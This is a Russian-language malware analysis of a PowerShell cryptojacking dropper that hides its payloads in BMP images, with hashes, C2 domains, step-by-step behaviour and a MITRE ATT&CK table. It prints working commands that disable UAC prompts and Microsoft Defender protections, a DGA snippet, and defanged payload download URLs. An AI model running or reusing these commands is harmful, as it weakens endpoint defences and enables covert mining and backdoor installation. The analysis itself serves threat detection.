sha1:

- 1d46a948eabbaa85fede43fd50a49ad820e96833

Описание

Вредоносный PowerShell-скрипт, выполняющий установку ПО для скрытой добычи криптовалюты. Особенностью является доставка ВПО, стеганографически встроенного в изображения формата BMP.

Принцип действия

-

Отключает запрос на повышение прав для администраторов в режиме одобрения администратором:

Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0; -

Добавляет $env:SYSTEMDRIVE\ в исключения антивируса Microsoft Defender.

-

В $env:PUBLIC\Documents\project.log пишет строку "Back".

-

Отключает вывод оповещений в Центре уведомлений Windows:

New-Item -Path "HKCU:\Software\Policies\Microsoft\Windows" -Name "Explorer" -force; New-ItemProperty -Path "HKCU:\Software\Policies\Microsoft\Windows\Explorer" -Name "DisableNotificationCenter" -PropertyType "DWord" -Value 1; New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\PushNotifications" -Name "ToastEnabled" -PropertyType "DWord" -Value 0; -

Выставляет следующие настройки антивируса Microsoft Defender:

Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend; Add-MpPreference -ExclusionProcess powershell.exe; Add-MpPreference -ExclusionProcess cmd.exe; -

Возвращает настройки UAC:

Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 5; -

Добавляет задание с именем 'User' в планировщик заданий по пути \Microsoft\Windows\WindowsBackup\. В этом задании содержится скрипт, который выполняет следующие функции:

-

извлекает запись DNS TXT у следующих доменов:

validssl.net validip.net validssl.online validip.online txtkey.online -

также имеется возможность перебора адресов С2-сервера по следующему DGA-алгоритму:

$ab = "abcdefghijklmn0123456789" $dm = @() for ($j = 0; $j -lt 5; $j++) { $seed = Get-Random $d = "" for ($i = 0; $i -lt 44; $i++) { $index = [Math]::Floor((Get-Random -Minimum 0 -Maximum ($ab.Length))) $d += $ab[$index] } $d += ".net" $dm += $d } $dm = $dm | Get-Random -Count $dm.Count

-

Значение записи DNS TXT меняется. В различное время там содержались следующие адреса полезной нагрузки:

Полезная нагрузка была выполнена в виде очередного PowerShell-скрипта, который запускается командой icm.

Данный скрипт выполняет следующие действия:

-

с помощью System.Net.WebClient скачивает файл с hxxps://ia601208.us.archive[.]org/31/items/images_20231226_0815/Images.zip и сохраняет его с именем $env:PUBLIC\Pictures\Images.zip.

В случае недоступности домена, архив скачивается с hххps://getcert[.]net/Images.zip с использованием BitsTransfer,

-

распаковывает этот архив в $env:PUBLIC\Pictures,

-

проверяет наличие файлов

$env:PUBLIC\Pictures\Images.zip $env:PUBLIC\Pictures\IV.Bmp $env:PUBLIC\Pictures\Net.Bmp -

В зависимости от их наличия скачивает и запускает файлы hххps:\ipv4object[.]net\Cleaner.txt, hххps:\ipv4object[.]net\m.txt и hххps:\ipv4object[.]net\Net.txt соответственно.

PowerShell-скрипт Cleaner.txt (89f0087e0db13a722ae81338cf2228f3514a01c53b954379e88deb0bc93afb6c) выполняет следующие действия:

-



отключает Windows Script Host, телеметрию и Windows Error Reporting. Также пытается отключить все возможные способы автозагрузки,

-

отключает сервисы, содержащие в названии последовательность *powershell*, *cscript* и *wscript*,

-

отключает задания в Планировщике Windows, содержащие в своем названии последовательность Microsoft_* и расположенные по следующим путям:

\Microsoft\Windows\ \ \Microsoft\Windows\WindowsUpdate\ -

принудительно завершает процессы:

xmrig, wscript, cscript, RegAsm, aspnet_compiler, MSBuild, vbc, jsc, AppLaunch, InstallUtil, certlm, nbminer, NVDisplay.Container, RegSvcs, -

удаляет файлы с расширениями

exe, js, vbs, cmd, bat, lnk, ps1, psm1, url, pol, scr, pif, vba, vbe, ps, src, jpg, jpeg, png, txt, xml, som

в следующих директориях:

$env:USERPROFILE\,$env:TEMP\, $env:APPDATA\, $env:ProgramData\, $env:ProgramData\Microsoft\Data\, $env:PUBLIC\, $env:PUBLIC\Pictures\, $env:PUBLIC\Libraries\, $env:PUBLIC\Music\, $env:PUBLIC\Videos\, $env:PUBLIC\Downloads\, $env:PUBLIC\Documents\, $env:SYSTEMDRIVE\Users\, $env:SYSTEMDRIVE\Users\Default\Links\, $env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\, $env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\, $env:LOCALAPPDATA\, $env:USERPROFILE\AppData\LocalLow\, $env:APPDATA\Microsoft\, $env:TEMP\ebb444342c\, $env:TEMP\RarSFX0\, $env:TEMP\RarSFX1\, $env:LOCALAPPDATA\Microsoft\Internet Explorer\, $env:APPDATA\Microsoft\Windows\SendTo\Bluetooth\, $env:APPDATA\Microsoft\Windows\Themes\CachedFiles\, $env:LOCALAPPDATA\Microsoft\Edge\, $env:LOCALAPPDATA\Microsoft\Ondrive\, $env:LOCALAPPDATA\Programs\Common\,

-

в файле hosts задает переадресацию на 0.0.0.0 для следующих доменов и адресов:

uplooder.net, uploadkon.ir, pastebin.com, raw.githubusercontent.com, cdn.discordapp.com, asia1-etc.ethermine.org, eu1-etc.ethermine.org, us1-etc.ethermine.org, pool.supportxmr.com, transfer.sh, filebin.net, flux.2miners.com, ethw.2miners.com, rvn.2miners.com, kas.2miners.com, erg.2miners.com, acc-pool.pw, xmr.2miners.com, files.catbox.moe, xmrpool.eu, appxsvc.linkpc.net, 77.105.147.130, stats404.info, 91.92.251.179, glowies.lol, tuyasmartapp.com, 66.29.132.90.

Дополнительно блокирует эти же домены и адреса в Брандмауэре Windows,

-

выполняет команду ipconfig /flushdns.

PowerShell-скрипт m.txt (5650a8a0b88bee5837078ddf0a314752c313be90f05d8de29e6f04097ff92303) выполняет следующие действия:

-

создает задачу с названием «userdomain» в Планировщике задач Windows по пути \Microsoft\Windows\Windows Error Reporting\, в рамках которой выполняется скрипт, который извлекает полезную нагрузку из изображений m.Bmp и IV.Bmp. В первом изображении содержится инжектор (Trojan.InjectNET.14 3208c2d40e9feeebf2669985d63d79005cf8fce7), а во второй стартер SilentCryptoMiner (Trojan.Siggen23.24088 0f05fbb257fc71ba649175b92fcd963ff23a2540). Внедрение кода выполняется в процесс explorer.exe,

-

за настройками майнер может обращаться к hххps:\getcert[.]net\m.txt, hххps:\txtc[.]cloud\m.txt, http://validssl[.]online/m.txt.

PowerShell-скрипт Net.txt посредством команды icm запускает скрипт, устанавливающий бэкдор Trojan.PackedNet.2429.

Матрица Mitre

|

Этап |

Тактика |

|---|---|

|

Выполнение |

Интерпретаторы командной строки и сценариев (T1059) PowerShell (T1059.001) Нативный API (T1106) Общие модули (T1129) |

|

Повышение привилегий |

Внедрение кода в процессы (T1055) Обход механизмов контроля привилегий (T1548) Обход контроля учетных записей (T1548.002) Загрузка сторонних библиотек (T1574.002) |

|

Предотвращение обнаружения |

Маскировка (T1036) Внедрение кода в процессы (T1055) Изменение реестра (T1112) Обход контроля учетных записей (T1548.002) Ослабление защиты (T1562) Отключение или ослабление средств защиты (T1562.001) Сокрытие артефактов (T1564) Скрытые файлы и каталоги (T1564.001) Скрытое окно (T1564.003) |

|

Обнаружение |

Изучение открытых приложений (T1010) Изучение удаленных систем (T1018) Изучение процессов (T1057) Изучение системы (T1082) Изучение файлов и каталогов (T1083) Изучение установленного ПО (T1518) |

|

Организация управления |

Протокол прикладного уровня (T1071) Прочие протоколы (T1095) Зашифрованный канал (T1573) |